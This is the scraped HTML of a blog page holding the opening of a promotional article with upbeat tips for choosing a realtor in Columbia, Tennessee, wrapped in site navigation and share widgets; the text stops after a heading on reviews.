							                    <a href="https://backupmypics.com/wp-login.php?redirect_to=https%3A%2F%2Fbackupmypics.com%2Ffrom-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn" class="login-toggle is-login header-element" data-title="Sign In"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
							        </div>
	        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="2988">
                <span class="notification-icon-inner" data-title="Notification">
                                            <i class="rbi rbi-notification wnav-icon"></i>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                            <a class="notification-url meta-text" href="#">Show More                                <i class="rbi rbi-cright"></i></a>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="2988">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" title="Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/Cutting_Boards_for_Wedding_Gifts-150x150.jpg" class="featured-img wp-post-image" alt="" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" rel="bookmark">Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2978">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" title="Smart Scaling: How Modern Businesses Grow Faster with Remote Talent">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/istockphoto-2191092685-612x612-1-150x150.jpg" class="featured-img wp-post-image" alt="remote it staffing services" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" rel="bookmark">Smart Scaling: How Modern Businesses Grow Faster with Remote Talent</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2974">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" title="2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/portrait-young-asian-woman-using-laptop-computer-work-with-parcel-box_74190-10237-150x150.jpg" class="featured-img wp-post-image" alt="ebay accounts for sale" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" rel="bookmark">2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2965">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" title="Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable">
			<img loading="lazy" width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/11/people-working-tech-brand-together_23-2150966136-150x150.jpg" class="featured-img wp-post-image" alt="desarrollo humano" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" rel="bookmark">Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2955">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/" title="Explore Versatile Corporate Event Venues Utah Offers">
			<img loading="lazy" width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/06/Screenshot-2025-06-30-181338-150x150.png" class="featured-img wp-post-image" alt="corporate event venues Utah" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/" rel="bookmark">Explore Versatile Corporate Event Venues Utah Offers</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<i class="rbi rbi-search wnav-icon"></i>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form">
						        <form method="get" action="https://backupmypics.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                    </div>
                </div>
			        </div>
		        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				    <div class="logo-wrap is-text-logo site-branding">
		            <p class="logo-title h1">
                <a href="https://backupmypics.com/" title="Backup My Pics">Backup My Pics</a>
            </p>
		            <p class="site-description is-hidden">Backup My Pics Makes Everything Better.</p>
		        </div>            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a>
			        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
                    <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://backupmypics.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	</div>
		</div>
                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="https://backupmypics.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2093"><a href="https://backupmypics.com/category/business/"><span>Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://backupmypics.com/category/fashion/"><span>Fashion</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2095"><a href="https://backupmypics.com/blog/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://backupmypics.com/write-for-us/"><span>Write For Us</span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://backupmypics.com/wp-login.php?redirect_to=https%3A%2F%2Fbackupmypics.com%2Ffrom-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a>                            </div>
						                    </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://backupmypics.com/elevating-voices-healing-minds-psychotherapys-journey-into-diverse-communities/">
				<div class="single-post-outer activated" data-postid="2741" data-postlink="https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/">
					        <div class="single-standard-1 is-sidebar-right optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-2741" class="post-2741 post type-post status-publish format-standard has-post-thumbnail category-business tag-realtor-in-columbia-tn" itemscope itemtype="https://schema.org/Article">                <header class="single-header">
					            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Backup My Pics." href="https://backupmypics.com" class="home" ><span property="name">Backup My Pics</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://backupmypics.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Business Category archives." href="https://backupmypics.com/category/business/" class="taxonomy category" ><span property="name">Business</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">From Muletown Manors to Millennial Meccas: Unearthing Your Perfect Realtor Match in Columbia, TN</span><meta property="url" content="https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-bg-1 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-14" href="https://backupmypics.com/category/business/" rel="category">Business</a></div>        </div>
	<h1 class="s-title fw-headline" itemprop="headline">From Muletown Manors to Millennial Meccas: Unearthing Your Perfect Realtor Match in Columbia, TN</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://backupmypics.com/author/blogadmin/"><img alt='Kirk Day' src='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2024-02-08T13:47:13+00:00">Last updated: 2024/02/08 at 1:47 PM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://backupmypics.com/author/blogadmin/">Kirk Day</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-02-08T13:47:13+00:00">Published February 8, 2024</time>
		        </span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Ffrom-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=From+Muletown+Manors+to+Millennial+Meccas%3A+Unearthing+Your+Perfect+Realtor+Match+in+Columbia%2C+TN&amp;url=https%3A%2F%2Fbackupmypics.com%2Ffrom-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn%2F&amp;via=Backup+My+Pics" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=From%20Muletown%20Manors%20to%20Millennial%20Meccas:%20Unearthing%20Your%20Perfect%20Realtor%20Match%20in%20Columbia,%20TN%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">4 Min Read</span>
		                    </div>
				            </div>
        </div>
		                </header>
                <div class="grid-container">
                    <div class="s-ct">
                        <div class="s-feat-outer">
							        <div class="s-feat">
			<img loading="lazy" width="612" height="408" src="https://backupmypics.com/wp-content/uploads/2024/02/istockphoto-1333137273-612x612-1.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="realtor in columbia tn" decoding="async" />        </div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">High and wide angle view of Asian female real estate agent showing commercial property to Black male client.</span></div>                        </div>
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer show-mobile">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Ffrom-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=From+Muletown+Manors+to+Millennial+Meccas%3A+Unearthing+Your+Perfect+Realtor+Match+in+Columbia%2C+TN&amp;url=https%3A%2F%2Fbackupmypics.com%2Ffrom-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn%2F&amp;via=Backup+My+Pics" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=From%20Muletown%20Manors%20to%20Millennial%20Meccas:%20Unearthing%20Your%20Perfect%20Realtor%20Match%20in%20Columbia,%20TN%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/" rel="nofollow" data-copy="Copy Link" data-gravity=w><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p data-sourcepos="3:1-3:475">Forget the stereotypical image of a realtor in a stuffy suit – finding the right one in Columbia, TN, feels more like uncovering a hidden gem in a vintage shop! Whether you crave historic charm in Muletown or the buzz of a modern microbrewery district, navigating the diverse real estate scene can feel like sifting through antique trinkets. But fear not, intrepid house hunters, for this guide will help you unearth the perfect realtor to match your unique style and dreams.</p>
<p data-sourcepos="5:1-5:62"><strong>Beyond Biscuits &amp; Bluegrass: Finding Your Vibe Partner</strong></p>
<p data-sourcepos="7:1-7:311">Forget generic pitches and cookie-cutter promises of <a href="https://www.rochelleromines.com/"><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;realtor in columbia tn&quot;}" data-sheets-userformat="{&quot;2&quot;:577,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:1,&quot;12&quot;:0}">realtor in columbia tn</span></a>. Finding your ideal realtor is about discovering the vibe that resonates with your soul. Do you seek a down-home storyteller, weaving tales of local history into your house hunt? Or perhaps a tech-savvy trendsetter, fluent in &#8220;market data analytics&#8221; and the latest virtual tours? Interview multiple candidates, delving into their communication style, local knowledge, and negotiation tactics. Remember, the best realtor feels like your personal style consultant, someone who understands your specific desires, whether it&#8217;s a charming bungalow with quirky details or a sleek modern condo with all the latest smart-home features.</p>
<p data-sourcepos="9:1-9:83"><strong>From Riverfront Rambles to Artsy Enclaves: Specialization is Your Secret Weapon</strong></p>
<p data-sourcepos="11:1-11:335">Columbia&#8217;s vibrant tapestry of neighborhoods offers something for every taste, from quaint streets lined with antique shops to bustling new developments brimming with contemporary art galleries. Choose a realtor who owns the map of your desired area, its market trends, hidden gems, and even the school district&#8217;s unique offerings. Bonus points if they specialize in your property type, whether it&#8217;s a cozy starter home for your artistic pursuits, a multi-generational haven for family gatherings, or an income-generating rental property to fuel your adventurous spirit. A specialist will have the insider knowledge and connections to make your dream a reality.</p>
<p data-sourcepos="13:1-13:60"><strong>High-Tech Hootenanny: Tools &amp; Tech for Savvy Seekers</strong></p>
<p data-sourcepos="15:1-15:526">The real estate market has gone digital, and savvy buyers embrace the power of innovation. Look for a realtor who utilizes cutting-edge tools like virtual tours, 3D floor plans, and targeted online marketing to showcase your dream home. But remember, technology is just a shiny new instrument in the band. The best realtors balance tech with personalized attention, ensuring clear communication and readily answering your questions. Don&#8217;t be afraid to ask about their tech expertise and how they use it to benefit you.</p>
<p data-sourcepos="17:1-17:48"><strong>Haggling Harmony: Negotiation is Your Encore</strong></p>
<p data-sourcepos="19:1-19:197">Buying a home is a significant investment, and negotiation skills are your encore performance. Seek a realtor with a proven track record of securing favorable deals. Ask about their negotiation strategies and past successes. Remember, a skilled negotiator isn&#8217;t afraid to walk away from a bad deal, always prioritizing your financial well-being.</p>
<p data-sourcepos="21:1-21:82"><strong>Word-of-Mouth Marvels: Reviews &amp; Recommendations are Your Standing Ovation</strong></p>
